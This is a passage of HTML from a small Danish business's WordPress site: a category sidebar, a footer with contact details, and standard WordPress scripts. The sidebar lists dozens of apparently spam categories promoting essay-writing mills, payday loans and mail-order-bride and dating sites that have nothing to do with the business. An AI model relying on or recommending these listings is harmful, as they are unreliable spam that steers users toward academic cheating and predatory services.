	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
